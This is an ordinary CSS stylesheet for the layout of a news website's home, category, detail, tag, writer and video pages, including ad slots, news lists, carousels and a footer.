.DFooterBg {background:#eee;padding:30px 0;margin-top:30px;}
.DFooterLogo img{width:250px;}
.footer h5{font-size:20px;text-transform:uppercase;color:#222;}
.footer p{color:#222;}
.contact p {font-size:17px;padding-top:4px;}
.address {margin:0;}
.address p{font-size:17px;padding-top:4px;}
.address h5{margin-bottom:5px;font-size:14px;}
.MoreInfo{padding-left:20px;}
.MoreInfo p{font-size:17px;line-height:25px;padding-top:4px;}

.DFooterBottomBg{padding:15px 0;background:#111;}
.DFooterBottomBg p{color:#f0f0f0;font-size:17px;}
.DFooterBottomBg p a{color:#f0f0f0;}

.DBannerAdd{padding-top:20px;}
.DBannerAdd img{max-width:725px;}
.DAdd2{padding:30px 0 0;margin-top:30px;border-top:1px solid #F392213B;}
.DAdd2 img{max-width:970px;}
.DAdd3{padding:20px 0 0px;border-top:1px solid #eee;margin-top:20px;}
.DAdd3 img{max-width:970px;}
.DAdd4{padding:20px 0 0;}
.DAdd4 img{max-width:970px;}
.DAdd{padding-top:10px;}
.DHeaderAdd img{width:728px;}

.DRightSideAdd{padding-top:20px;display:flex;justify-content:center;}
.DRightSideAdd.PT30{padding-top:30px;}
.DRightSideAdd.PT15{padding-top:15px;}
.DRightSideAdd img{max-width:300px;}

.fb-page-banner{margin-top:20px;padding:8px;background:#f5f5f5;}
.back_to_top.on{position:fixed;bottom:50px;right:15px;cursor:pointer;height:50px;width:50px;line-height:50px;text-align:center;z-index:999;background:#F39221;display:block;font-size:25px;color:#fff;border-radius:50px;}


/*========= Body ========*/
.Imgresize{position:relative;}
.ImgViewer{padding-top:56.25%;margin:0;}
.FixingRatio{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;object-fit:cover;}
.zoom-desktop{transform:none;transition:transform .1s ease-out;}
.ImgRatio{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;object-fit:cover;}

.NewsTitle{position:relative;}
.NewsTitle .Title{border-bottom:1px solid #e2e2e2;padding-bottom:7px;}
.NewsTitle::after{bottom:-1px;content:"";display:block;height:3px;position:absolute;width:37px;background-color:#F39221;}

.SPSecTitle{position:relative;margin-top:30px;}
.SPSecTitle h2{color:#F39221;font-size:22px;font-weight:bold;line-height:22px;border-bottom:1px solid #e2e2e2;padding-bottom:6px;}
.SPSecTitle i{margin-left:5px;position:relative;top:3px}
.SPSecTitle .ColorWhite{color:#fff;}
.SPSecTitle .SPSecTitleIcon{width:18px;margin-right:7px;position:relative;top:-3px;}

.TopTitle {font-size:22px;color:#fff;font-weight:bold;position:relative;overflow:hidden;line-height:28px;padding-left:2px;}
.TopTitle .liner::before {position:absolute;content:'';width:100%;border-top:4px solid #F39221;top:8px;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg);}
.TopTitle .liner::after {position:absolute;content:'';width:100%;border-top:4px solid #F39221;top:16px;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg);}

.HighlightSecTitle {background:rgb(16,4,99);background:linear-gradient(90deg, rgba(147,84,12,1) 0%, rgba(228,123,0,1) 35%, rgba(255,197,129,1) 100%); padding:8px 12px 6px;}
.HighlightSecTitle .Title {font-size:22px;color:#fff;font-weight:bold;line-height:28px;text-align:center;}
.HighlightSecTitle a{color:#fff;}

.CatTitle {font-size:22px;line-height:28px;font-weight:600;border-top:1px rgba(219,162,94,0.5) solid;border-bottom:3px #F39221 solid;padding-top:7px;padding-bottom:6px;padding-left:10px;}
.CatTitle i {color:#F39221;position:relative;top:3px;}
.CatTitle.MT30{margin-top:30px;}


/*============= Top Section =============*/
.border-right-inner{border-right:1px solid #F392213B;}
.border-right-inner1{border-right:1px solid #eee;}
.border-right-inner2{border-right:1px solid #e3e3e3;}

.DTopSection{margin-top:20px;}

.image-container {position:relative;height:310px;}
.image-container img {position:absolute;animation-name:multiple-image-crossfade;animation-timing-function:ease-in-out;animation-iteration-count:infinite;animation-duration:9s;height:310px;object-fit:cover;}
.image-container img:nth-of-type(1) {animation-delay:9s;}
.image-container img:nth-of-type(2) {animation-delay:6s;}
.image-container img:nth-of-type(3) {animation-delay:3s;}
@keyframes multiple-image-crossfade {
0% {opacity:1;}
17% {opacity:1;}
25% {opacity:0;}
92% {opacity:0;}
100% {opacity:1;}
}

.DLeadNews{width:100%;background:#fff;position:relative;}
.DLeadNews .ImgBlock{position:relative;}
.DLeadNews .Desc{padding:7px 5px 0;max-height:114px;overflow:hidden;}
.DLeadNews .Desc .Title{font-size:22px;line-height:30px;color:#333;font-weight:700;}
.DLeadNews .Desc .Brief p{-webkit-line-clamp:3;color:#555;font-size:16px;line-height:24px;margin-top:5px;}
.DLeadNews .ImgViewer{padding-top:58%;}

.DTop3NewsItem{position:relative;background:#fff;border-top:1px solid #F392213B;margin-top:20px;}
.DTop3NewsItem .Title{padding-top:5px;}
.DTop3NewsItem:first-child{margin-top:0;}
.DTop3NewsItem .col-5{padding-left:0;}
.DTop3NewsItem .col-7{padding-right:10px;}
.DTop3NewsItem .ImgViewer{padding-top:59.25%;margin:0;}

.DTopSection2{padding-top:20px;border-top:1px solid #F392213B;margin-top:20px;}
.DTrendingList {width:100%;position:relative;margin-top:20px;}
.DTrendingList .thumbnail {border:0 none;box-shadow:none;margin:0 0 0 0;padding:0;}
.DTrendingList .thumbnail .Desc {padding:8px 10px 5px;}
.DTrendingList .Desc {width:100%;bottom:0;position:absolute;z-index:10;max-height:140px;overflow:hidden;}
.DTrendingList .Desc .Title {font-size:18px;line-height:26px;font-weight:bold;color:#fff;}
.DTrendingList .ImgViewer::after {background-image:linear-gradient(180deg,transparent,transparent 50%,#000);content:" ";position:absolute;left:0;right:0;top:0;bottom:0;}
.DTrendingList .ImgViewer{padding-top:64%;margin:0;}
.DTrending .row {--bs-gutter-x:1.25rem;}

.DTrending .col-lg-4:nth-child(1) .DTrendingList{margin-top:0;}
.DTrending .col-lg-4:nth-child(2) .DTrendingList{margin-top:0;}
.DTrending .col-lg-4:nth-child(3) .DTrendingList{margin-top:0;}


/*============= Video Section =============*/
.VideoBanner{margin-top:20px;background-color:#15243C;padding:5px 0;}
.VideoSection .carousel-control-prev{top:44%;bottom:40%;background:#DB4900;width:8	%;opacity:.75;}
.VideoSection .carousel-control-next{top:44%;bottom:40%;background:#DB4900;width:8	%;opacity:.75;}
.VideoSection .carousel-control-next-icon, .carousel-control-prev-icon{width:1.1rem;}

.DVideoList{margin-top:20px;}
.DVideoList .VideoIcon::after {position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);content:"\";font-family:FontAwesome;font-size:22px;color:#fff;width:45px;height:45px;line-height:45px;background:#db4900c2;text-align:center;border-radius:50%;padding:0 0px 0 4px;}
.DVideoList .Desc{border:1px solid #F392213B;padding:5px 6px 3px;}
.DVideoList .carousel-caption {position:absolute;right:0;bottom:0;left:0;}
.DVideoList .carousel-caption {background-color:#1c1c1cb8;color:#fff;padding:5px;}
.DVideoList .carousel-caption .Title{color:#fff;font-size:17px;line-height:24px;text-align:center;-webkit-line-clamp:1;}


/*============= International Sub =============*/
.DInternationalAllNews{margin-top:20px;}

.DInternationalAllNewsTitle{text-align:center;padding:5px 10px;background:#F392213B;margin-bottom:10px;}
.DInternationalAllNewsTitle .Title{font-weight:bold;font-size:20px;}

.DInternationalAllNewsTop{margin-top:10px;position:relative;}
.DInternationalAllNewsTop .Desc{padding-top:8px;}
.DInternationalAllNewsTop .ImgViewer{padding-top:58%;margin:0;}
.DInternationalAllNewsTop .ImgViewer::after {background-image:linear-gradient(180deg,transparent,transparent 50%,#000);content:" ";position:absolute;left:0;right:0;top:0;bottom:0;}
.DInternationalAllNewsTop .thumbnail {border:0 none;box-shadow:none;margin:0 0 0 0;padding:0;}
.DInternationalAllNewsTop .thumbnail .Desc {padding:0px 12px 5px;}
.DInternationalAllNewsTop .Desc {width:100%;bottom:0;position:absolute;z-index:10;}
.DInternationalAllNewsTop .Desc .Title {font-size:20px;line-height:28px;color:#fff;font-weight:bold;}

.DInternationalAllNewsList ul{padding:0;margin:0;}
.DInternationalAllNewsList li{list-style:none;height:67px;border-top:1px solid #F392213B;padding:6px 3px;}
.DInternationalAllNewsList .Title i{font-size:13px;color:#F39221;}
.DInternationalAllNewsList li:nth-child(4){display:none;}
.DInternationalAllNewsList li:nth-child(5){display:none;}
.DInternationalAllNewsList li:nth-child(6){display:none;}

.InternationalTabList .nav-tabs{border-bottom:none !important;}
.InternationalTabList .nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link {color:#333;border-radius:1px;line-height:17px;font-size:17px;padding:12px 15px 9px;min-width:100px;margin-right:20px;margin-top:10px;border:1px solid #F392216E;}
.InternationalTabList .nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {color:#fff;background-color:#F39221;border:none;border-radius:1px;line-height:17px;font-size:17px;padding:12px 15px 9px;min-width:100px;border:1px solid #F39221;}

.DInternationalSub{margin-top:15px;border-top:1px solid #F392213B; padding-top:15px;}
.DInternationalSubTop{width:100%;}
.DInternationalSubTop .Desc{max-height:116px;overflow:hidden;padding:7px 5px 0;}
.DInternationalSubTop .Title{font-size:20px;line-height:28px;font-weight:bold;}
.DInternationalSubTop .ImgViewer{padding-top:62%;margin:0;}

.DInternationalSubTop2{}
.DInternationalSubList{padding-bottom:10px;border-bottom:1px solid #F392213B;padding-top:10px;}
.DInternationalSubList .Desc{height:106px;overflow:hidden;}
.DInternationalSubList .Title{font-weight:bold;}
.DInternationalSubList .Brief p{-webkit-line-clamp:3;}
.DInternationalSubTop2 .col-lg-6:nth-child(1) .DInternationalSubList{padding-top:0;}
.DInternationalSubTop2 .col-lg-6:nth-child(2) .DInternationalSubList{padding-top:0;}
.DInternationalSubTop2 .col-lg-6:nth-child(5) .DInternationalSubList{border-bottom:none;padding-bottom:0;}
.DInternationalSubTop2 .col-lg-6:nth-child(6) .DInternationalSubList{border-bottom:none;padding-bottom:0;}
.DInternationalSubTop2 .col-lg-6:nth-child(2){border-right:none;} 
.DInternationalSubTop2 .col-lg-6:nth-child(4){border-right:none;} 
.DInternationalSubTop2 .col-lg-6:nth-child(6){border-right:none;} 


/*============= Latest News =============*/
.DLatestNews{background:#fff;border-left:1px solid #F392213B;}
.DLatestNews .DLatestNewsList{border-bottom:1px solid #F392213B;padding:6px 10px;}
.DLatestNews .DLatestNewsList span {font-size:32px;padding-right:15px;color:#F39221;}
.DLatestNews .DLatestNewsList:last-child{border-bottom:none;}
.DLatestNews .DLatestNewsList p {font-size:18px;line-height:26px;align-items:center;display:flex;position:relative;top:2px;}
.DLatestNewsHeight.longEnough {max-height:250px;overflow:auto;border:1px solid #e2e2e2;border-top:none;}

.DLatestList{background:#fff;padding:0 10px;border:1px solid #e2e2e2;}
.DLatestListItem{border-bottom:1px solid #e2e2e2;padding:10px 0;}
.DLatestListItem .Title{font-size:16px;line-height:23px;}
.DLatestListItem .col-sm-3{padding-right:0;}
.DLatestListItem:last-child{border-bottom:none;}
.DLatestListItem .ImgViewer{padding-top:59%;margin:0;}

.DLPSTab2{margin-bottom:0;margin-top:20px;}
.DLPSTab2 .nav-tabs{border:none;color:#000;background:#f5f5f5;border-bottom:1px solid #F392213B !important;}
.DLPSTab2 .nav-tabs .nav-item{width:50%;float:left;}
.DLPSTab2 .nav-tabs .nav-item a{border:none;border-radius:0;text-align:center;font-size:18px;padding:12px 0;font-weight:500;color:#333;margin:0;background:#f3922130;font-weight:bold;}
.DLPSTab2 .nav-tabs .nav-item a.active{background:#F39221;font-weight:600;color:#fff;}
.DLPSTab2 .PanelHeight{max-height:326px;overflow:auto;}

.LatestList2{padding:0;margin-bottom:0;background:#fff;border-left:1px solid #ebebeb;}
.LatestList2 li{list-style:none;padding:5px 10px 6px;border-bottom:1px solid #ebebeb;}
.LatestList2 li:hover{background:#f0f0f0;;}
.LatestList2 li:last-child{border-bottom:0 solid #ccc;}
.LatestList2 li p{font-size:13px;line-height:22px;color:#222;font-weight:500;}
.allnews a {display:block;text-align:center;border:none;padding:5px;color:#fff;background:#F39221;text-decoration:none;}
.LatestList2 i {padding-right:3px;color:#1A3B71;font-size:12px;}


/*================= National =================*/
.DNationalArea{margin-top:30px;}
.DNational{margin-top:15px;}
.DNationalTop{width:100%;}
.DNationalTop .Desc{max-height:116px;overflow:hidden;padding:7px 5px 0;}
.DNationalTop .Title{font-size:20px;line-height:28px;font-weight:bold;}
.DNationalTop .ImgViewer{padding-top:62%;margin:0;}

.DNationalTop2{}
.DNationalTop2List{padding-bottom:12px;border-bottom:1px solid #F392213B;margin-bottom:10px;}
.DNationalTop2List .Desc{height:127px;overflow:hidden;}
.DNationalTop2List .Title{font-weight:bold;}
.DNationalTop2List .Brief p{-webkit-line-clamp:4;}
.DNationalTop2 .col-lg-6:nth-child(5) .DNationalTop2List{padding-bottom:0;border-bottom:none;margin-bottom:0;}
.DNationalTop2 .col-lg-6:nth-child(6) .DNationalTop2List{padding-bottom:0;border-bottom:none;margin-bottom:0;}

.DNationalTop2 .col-lg-6:nth-child(2){border-right:none;}
.DNationalTop2 .col-lg-6:nth-child(4){border-right:none;}
.DNationalTop2 .col-lg-6:nth-child(6){border-right:none;}


/*================= Country =================*/
.DNationalArea{margin-top:30px;}
.DCountry{margin-top:15px;}
.DCountryTop{width:100%;}
.DCountryTop .Desc{max-height:116px;overflow:hidden;padding:7px 5px 0;}
.DCountryTop .Title{font-size:20px;line-height:28px;font-weight:bold;}
.DCountryTop .ImgViewer{padding-top:62%;margin:0;}

.DCountryTop2{}
.DCountryList{position:relative;background:#fff;border-top:1px solid #F392213B;margin-top:20px;}
.DCountryList .Title{padding-top:7px;}
.DCountryList .col-lg-5{padding-left:10px;}
.DCountryList .col-lg-7{padding-right:0px;}
.DCountryList .ImgViewer{padding-top:58%;margin:0;}
.DCountryTop2 .col-lg-6:nth-child(1) .DCountryList{margin-top:0;}
.DCountryTop2 .col-lg-6:nth-child(2) .DCountryList{margin-top:0;}

.DCountryTop2 .col-lg-6:nth-child(2){border-right:none;}
.DCountryTop2 .col-lg-6:nth-child(4){border-right:none;}
.DCountryTop2 .col-lg-6:nth-child(6){border-right:none;}


/*============= Category Style 1 =============*/
.CommonCatArea{margin-top:30px;}
.DCatStyle1Top{margin-top:10px;position:relative;}
.DCatStyle1Top .Desc{padding-top:8px;}
.DCatStyle1Top .ImgViewer{padding-top:58%;margin:0;}
.DCatStyle1Top .ImgViewer::after {background-image:linear-gradient(180deg,transparent,transparent 50%,#000);content:" ";position:absolute;left:0;right:0;top:0;bottom:0;}
.DCatStyle1Top .thumbnail {border:0 none;box-shadow:none;margin:0 0 0 0;padding:0;}
.DCatStyle1Top .thumbnail .Desc {padding:0px 12px 5px;}
.DCatStyle1Top .Desc {width:100%;bottom:0;position:absolute;z-index:10;}
.DCatStyle1Top .Desc .Title {font-size:20px;line-height:28px;color:#fff;font-weight:bold;}

.DCatStyle1Top2{}
.DCatStyle1Top2List{border-top:1px solid #F392213B;margin-top:15px;}
.DCatStyle1Top2List .Title{max-height:78px;padding-top:3px;}
.DCatStyle1Top2List .ImgViewer{padding-top:58%;margin:0;}
.DCatStyle1Top2List .col-lg-5{padding-right:10px;}
.DCatStyle1Top2List .col-lg-7{padding-left:0px;}


/*============= Sports =============*/
.DSports{margin-top:15px;}
.DSportsTopNews{padding-top:17px;margin-top:15px;border-top:1px solid #F392213B;}
.DSportsTopNews:first-child{padding-top:0;margin-top:0;border-top:none;}
.DSportsTopNews .Desc{padding:8px 5px 0;max-height:108px;overflow:hidden;}
.DSportsTopNews .Title{font-size:20px;line-height:29px;font-weight:bold;}

.DSportsTop2{}
.DSportsTop2List{border-top:1px solid #F392213B;margin-top:20px;}
.DSportsTop2List .Title{padding-top:5px;}
.DSportsTop2List:first-child{margin-top:0;}
.DSportsTop2List .col-5{padding-left:0;}
.DSportsTop2List .col-7{padding-right:10px;}
.DSportsTop2List .ImgViewer{padding-top:58%;}


/*============= Opinion =============*/
.DOpinionTop{margin-top:15px;position:relative;}
.DOpinionTop .ImgViewer{padding-top:60%;margin:0;}
.DOpinionTop .Desc {padding:7px 5px 0;}
.DOpinionTop .Desc .Title {font-size:18px;line-height:26px;font-weight:bold;}

.DopinionTop2{}
.DopinionTop2List{position:relative;background:#fff;border-top:1px solid #F392213B;margin-top:15px;}
.DopinionTop2List .Title{padding-top:3px;font-size:17px;line-height:25px;}
.DopinionTop2List:first-child{margin-top:8px;}
.DopinionTop2List .col-5{padding-left:0;}
.DopinionTop2List .col-7{padding-right:10px;}
.DopinionTop2List .ImgViewer{padding-top:67%;margin:0;}


/*============= Lifestyle =============*/
.DLifestyle{margin-top:15px;}
.DLifestyleTop{}
.DLifestyleTopList{width:100%;}
.DLifestyleTopList .Desc{padding:8px 5px 0;height:60px;overflow:hidden;}
.DLifestyleTopList .Title{font-size:19px;line-height:27px;}
.DLifestyleTopList .ImgViewer{padding-top:60%;margin:0;}
.DLifestyle .col-lg-3:nth-child(4){border-right:none;}


/*============= Category Style 2 =============*/
.DCatStyle2{}
.DCatStyle2List{position:relative;background:#fff;border-bottom:1px solid #F392213B;margin-top:20px;}
.DCatStyle2List .Title{font-size:17px;line-height:25px;}
.DCatStyle2List:first-child{margin-top:15px;}
.DCatStyle2List .col-5{padding-left:0;}
.DCatStyle2List .col-7{padding-right:10px;}
.DCatStyle2List .ImgViewer{padding-top:67%;margin:0;}


/*============= DPhotoGalleryTop =================*/
.DPhotoGallery{margin-top:15px;}
.DPhotoGalleryTop{background:#fff;width:100%;}
.DPhotoGalleryTop .Desc{padding:15px 0 0 0;}
.DPhotoGalleryTop .Title{font-size:22px;line-height:30px;}
.DPhotoGalleryTop .Brief p{margin-top:10px;-webkit-line-clamp:4;}

.DPhotoGalleryTop2{margin-top:20px;}
.DPhotoGalleryList{width:100%;background:#fff;}
.DPhotoGalleryList .Desc{padding:7px 10px;}
.DPhotoGalleryList .ImgViewer{padding-top:60%;}


/*==========Scroll=============*/
.DScroll{z-index:9999;position:fixed;left:0;bottom:0;width:100%;background:#fff;color:#000;font-size:18px;border-top:1px solid #F392216b;}
.DScrollSection{display:flex;flex-wrap:wrap;margin:0 -10px;}
.DScrollSection .ScrollHeading{width:150px;padding:0 0 0 10px;background:#F39221;}
.DScrollSection .ScrollHeading p{font-size:20px;color:#fff;padding-top:10px;}

.DScrollSection .ScrollSubject{width:calc(100% - 150px);padding:0 10px;}
.DScrollSection .ScrollSubject a span:hover{color:#eee;}
.DScrollSection .ScrollSubject a span{padding-right:25px;display:inline-block;margin-top:7px;font-size:18px;color:#333; font-weight:400;}
.DScrollSection .ScrollSubject a span .SquareIcon{color:#F39221;display:inline-block;width:10px;height:10px;background:#F39221;margin-right:3px;border-radius:50%;}


/*=======Category Page=======*/
.single-cat-info{overflow:hidden;margin:15px 0 20px;background:#333946;width:100%;border-right:5px solid #F39221;}
.single-cat-cate{float:left;}
.single-cat-cate a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#F39221;height:42px;display:inline-block;}
.single-cat-cate2{float:left;}
.single-cat-cate2 a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#F39221B3;height:42px;display:inline-block;}
.single-cat-home{float:left;}
.single-cat-home a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#f3922130;height:42px;display:inline-block;}
.single-cat-home i{font-size:15px;color:#fff;position:relative;top:-1px;padding-right:3px;}
.single-cat-cate i{font-size:14px;color:#fff;padding-right:3px;}

.DCatTopNews{width:100%;margin-bottom:20px;background:#eee;}
.DCatTopNews .Desc{padding:15px 15px 0 0;}
.DCatTopNews .Title{font-size:22px;line-height:30px;font-weight:bold;}
.DCatTopNews .col-lg-4{padding-left:0;}
.DCatTopNews .Brief p{-webkit-line-clamp:5;}

.DCatNewsList2Area{}
.DCatNewsList2Area .row{--bs-gutter-x:1.3rem;}
.DCatNewsList2{margin-bottom:20px;width:100%;border-bottom:1px solid #F392213B;background:#eee;}
.DCatNewsList2 .Title{font-size:18px;line-height:26px;}
.DCatNewsList2 .col-lg-4{padding-right:0;}
.DCatNewsList2 .ImgViewer{padding-top:60%;}
.DCatNewsList2 .Desc{max-height:102px;overflow:hidden;}
.DCatNewsList2 .Desc .Brief p{font-size:14px;line-height:22px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:7px;}
.DCatNewsList2 .Desc{padding:5px 7px;}

.ButtonBG{background:#F39221;border-radius:0;border:none;color:#fff;}
.ButtonBG:hover{background:#D57200;color:#fff;}
.ButtonBG .btn-check:focus + .btn, .btn:focus {outline:0;box-shadow:0 0 0 .25rem rgba(243, 146, 33, 0.62);}
.ButtonBG a{color:#fff;}

.DFBPage{margin-top:20px;}
.DFBPage .MT30{margin-top:30px;}
.LatestHeader{margin-top:20px;padding:8px 10px;background:#F39221;}
.LatestHeader p{font-size:20px;text-align:center;color:#FFF}

.DCatLatestInner{padding:0 ;max-height:400px;overflow-y:auto;overflow-x:hidden;background:#fff;}
.DCatLatestInner li{padding:8px 0;border-bottom:1px solid #e2e2e2;}
.DCatLatestInner li:hover{background:#f0f0f0;;}
.DCatLatestInner li:last-child{border-bottom:0 solid #ccc;}

.DCatLatestContent{}
.DCatLatestContent .col-lg-7{padding-left:0;}
.DCatLatestContent .col-lg-5{padding-right:10px;}
.DCatLatestContent .ImgViewer{padding-top:61%;}
.DCatLatestContent .Title{font-size:16px;line-height:24px;}


/*=======SubCategory Page=======*/
.DSubCategoryTop1{background:#eee;}
.DSubCategoryTop1 .Desc{padding:15px 15px 0px 0;}
.DSubCategoryTop1 .col-lg-4{padding-left:0;}
.DSubCategoryTop1 .Title{font-size:22px;line-height:30px;font-weight:bold;}
.DSubCategoryTop1 .Brief p{-webkit-line-clamp:5;}

.DSubCategoryListArea .row{--bs-gutter-x:1.3rem;}
.DSubCategoryList{padding:7px;background:#eee;margin-top:20px;position:relative;border-top:1px solid #F392217D;}
.DSubCategoryList .col-lg-4{padding-right:0;}
.DSubCategoryList .col-lg-8{padding-left:10px;}
.DSubCategoryList .ImgViewer{padding-top:60%;}


/*=======Archives Page=======*/
.ArchiveArea .row{--bs-gutter-x:1.3rem;}

.DCategoryListNews{background-color:#eee;margin:10px 0;padding:7px;position:relative;border-top:1px solid #F392217D;}
.DCategoryListNews:hover{background:#D7D7D7;color:#336633;}
.DCategoryListNews .Title{font-weight:600;}
.DCategoryListNews .pDate{position:absolute;bottom:5px;top:auto;color:#555;}
.DCategoryListNews .col-lg-8{padding-left:0;}
.DCategoryListNews .ImgViewer{padding-top:60%;}
.btnCatName{position:absolute;min-width:90px;background-color:#F39221;border-color:#04396B;padding:0px 8px 3px;border-radius:0;left:7px;bottom:7px;border:none;font-size:14px;top:auto;}
.btnCatName:hover{background-color:#D57200;}
.CatInnerTitle .breadcrumb > li.child{position:relative;padding-left:15px;}


/*==========Details Page=============*/
.CatInfoDetails{margin-top:20px;}
.CatInfoDetails a {color:#fff;background:#F39221;padding:4px 12px 1px;}

.DDetailsTitle{margin-top:15px;}
.DDetailsTitle h1{font-size:32px;font-weight:bold;color:#222;line-height:40px;margin-bottom:5px;margin-top:5px;}
.DDetailsTitle h3{padding:0;font-size:18px;color:red;margin-bottom:0;}

.AdditionalInfo{margin-top:15px;padding-bottom:15px;border-bottom:1px solid #ebebeb;}
.AdditionalInfo .DescTitle{display:inline;}
.AdditionalInfo .DescTitle h2{font-size:16px;margin-bottom:0;color:#F39221;font-weight:400;display:inline-block;}
.AdditionalInfo .DescTitle i{padding-right:7px;font-size:14px;}
.AdditionalInfo .PublishDate{display:inline;padding-left:5px;}
.AdditionalInfo .PublishDate p{color:#9e9e9e;font-size:15px;padding-left:5px;display:inline-block;}

.DDetailsContent{margin-top:25px;font-family:Kiron !important;}
.DDetailsContent p img{width:100%;}
.DDetailsContent h3{padding:10px 0 0 0;font-size:16px;font-weight:bold;color:#337ab7;margin-bottom:0;}
.DDetailsContent h1{padding:10px 0;font-size:1.5em;font-weight:bold;line-height:30px;}
.DDetailsContent h4{padding:0 0 10px 0;font-size:18px;font-weight:bold;color:#A91717;margin-bottom:0;}
.DDetailsContent .DDetailsCaption{margin-bottom:10px !important;font-size:16px !important;padding:2px;line-height:22px !important;color:#555 !important;text-align:center;}
.DDetailsContent p{font-size:19px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;font-family:Kiron !important;}
.DDetailsContent p span{font-size:19px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;font-family:Kiron !important;}
.DDetailsContent h2{font-size:19px;line-height:30px;margin-bottom:16px;word-wrap:break-word;text-align:justify;font-family:Kiron !important;}
.DDetailsContent h2 span{font-size:19px;line-height:30px;margin-bottom:16px;word-wrap:break-word;text-align:justify;font-family:Kiron !important;}
.DDetailsContent .WritterInitial{margin-top:10px;font-color:16px;color:#666;font-style:italic;padding:10px;}
#contentDetails p:nth-child(1){font-weight:bold;font-size:20px !important;}

.DSocialTop{margin-top:5px;}
.CommentsSection{background:#f1f1f1;padding:10px;margin-top:20px}

.DReadMore{margin-top:20px;display:block}
.DReadMore .catTitle{position:relative;overflow:hidden;margin:20px 0 0;padding:5px 0 3px 5px;font-size:20px;line-height:30px;color:#F39221;font-weight:bold;border-bottom:4px double #F39221;border-top:1px solid #F3922175;}
.DReadMore .row{--bs-gutter-x:1.3rem;}
.DReadMoreList{margin-top:20px;border-bottom:1px solid #F392213B;background:#eee;width:100%;}
.DReadMoreList p{font-size:17px;margin:0;padding:5px 8px 4px;line-height:25px;}

.RelatedTags{}
.RelatedTags{padding:10px;}
.RelatedTags p{margin-bottom:10px;color:#B81117;padding:0;font-weight:bold;}
.RelatedTags .list-inline{margin-bottom:0;}
.RelatedTags .list-inline-item{padding:3px 10px;border:1px solid #B81117;border-radius:15px;color:#333;}
.RelatedTags .list-inline-item:hover{background:#d0d0d0;color:#333}
.RelatedTags .list-inline-item a{font-size:14px;color:#333;}
.RelatedTags .list-inline-item i{font-size:12px;color:#B81117;}

.RelatedNews{}
.RelatedNews{padding-bottom:10px;}
.RelatedNews .related_caption{font-size:18px;padding:10px;color:#1B59A3;}
.RelatedNews .related_caption i{font-size:14px;padding-right:5px;}
.RelatedNews ul{padding:0 10px;margin:0;list-style:none;}
.RelatedNews ul li{padding:5px 0;}
.RelatedNews ul li i{font-size:13px;padding-right:5px;}
.RelatedNews ul li a{color:#333;font-size:16px;line-height:20px;}

.DTimeLineContent{padding-bottom:10px;}
.DTimeLineContent .DTimeLCaption{font-size:18px;padding:10px 0 5px 0;color:#1B59A3;margin:0 10px 10px 10px;}
.DTimeLineContent .DTimeLCaption i{font-size:14px;padding-right:5px;}
.DTimeLineContent ul{padding:0 10px;margin:0;list-style:none;}
.DTimeLineContent ul li{padding:5px 0;}
.DTimeLineContent ul li span{color:#333;font-size:16px;line-height:20px;min-width:120px;display:inline-block;}
.DTimeLineContent ul li i{font-size:13px;padding-right:5px;padding-left:10px;}
.DTimeLineContent ul li a{color:#333;font-size:16px;line-height:20px;}

.ShareOption{border:1px solid #ebebeb;padding:20px;}
.ShareOption{margin-top:10px;}
.DShareThis {display:flex;justify-content:center;}
.DShareThis h5 {padding-right:5px;position:relative;top:3px;}

/*Fb Comments Width Fix*/
.fb_iframe_widget_fluid_desktop, .fb_iframe_widget_fluid_desktop span, .fb_iframe_widget_fluid_desktop iframe{max-width:100% !important;width:100% !important;}
.DDetailsContent p img{width:100% !important;}
.DDetailsContent .img-caption{font-style:italic;color:#908d8d !important;font-size:16px;line-height:22px;}


/*========== Tag Page =============*/
.DTagName{margin:20px 0 10px;}
.DTagName i{color:#F39221;font-size:28px;line-height:36px;margin-right:10px;}
.DTagName h1{font-size:28px;line-height:36px;display:inline-block;}

.DTagLead{padding:10px;border:1px solid #F392213B;position:relative;}
.DTagLead p{font-size:18px;line-height:27px;}
.DTagLead .col-lg-3{padding-right:0;}
.DTagShareBtn{position:absolute;bottom:10px;}

.DTagList .row{--bs-gutter-x:1.3rem;}
.DTagListItem{margin-top:20px;border-top:1px solid #F392213B;background:#eee;width:100%;position:relative;padding:7px;}
.DTagListItem .Title{font-size:18px;margin:0;line-height:27px;font-weight:600;}
.DTagListItem .col-lg-8{padding-left:0;}
.DTagListItem .ImgViewer{padding-top:60%;}
.DTagListItem .pDate{position:absolute;bottom:5px;top:auto;color:#555;}


/*========== Writers Page =============*/
.DWritersTitle{margin:20px 0 10px;}
.DWritersTitle i{color:#F39221;font-size:24px;margin-right:5px;}
.DWritersTitle h1{font-size:28px;line-height:36px;display:inline-block;}

.DWritersLead{padding:10px;border:1px solid #F392213B;position:relative;}
.DWritersLead p{font-size:18px;line-height:27px;}
.DWritersLead .col-lg-2{padding-right:0;}

.DWritersNewsList .row{--bs-gutter-x:1.3rem;}
.DWritersNewsListItem{margin-top:20px;border-top:1px solid #F392213B;background:#eee;width:100%;position:relative;padding:7px;}
.DWritersNewsListItem .Title{font-size:18px;margin:0;line-height:27px;font-weight:600;}
.DWritersNewsListItem .col-lg-8{padding-left:0;}
.DWritersNewsListItem .ImgViewer{padding-top:60%;}
.DWritersNewsListItem .pDate{position:absolute;bottom:5px;top:auto;color:#555;}


/*========== Error Page =============*/
.Errorinfo{margin-top:20px;}
.Errorinfo h1{font-size:22px;line-height:1.6;font-weight:bold;}
.Errorinfo p{font-size:18px;line-height:1.6;}


/*========== VideoGallery Page =============*/
.VideoGalleryInnerTop{margin-top:10px;position:relative;}
.DVideoInnerTitle{font-size:22px;font-weight:bold;color:#222;line-height:30px;margin-bottom:15px;text-align:center;margin-top:10px;}

